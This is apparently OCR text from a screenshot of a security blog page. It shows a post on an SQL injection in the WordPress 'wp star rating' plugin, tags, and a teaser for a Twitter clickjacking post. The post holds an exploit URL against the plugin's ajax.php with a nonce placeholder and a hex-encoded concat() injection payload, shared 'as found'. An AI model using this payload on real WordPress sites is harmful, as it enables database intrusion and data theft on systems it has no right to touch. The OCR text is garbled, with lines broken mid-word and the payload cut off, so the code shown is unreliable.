
Served as found on the interweb :
WordPress « wp star rating » plugin SQL
http://yourwordpress/wp-content/plugins/g
rating/ajax.php?_wpnonce=
<insert_valid_nonce>&vote_type=cache&vot
ncat(0x613a313a7b733a363a226e6f726d616c2
plugin
,
security
,
wordpress
,
wp
Twitter clickjacking – serphacker
JUIN
01
z.
News
Add you comment
A new follow button which allow to instantly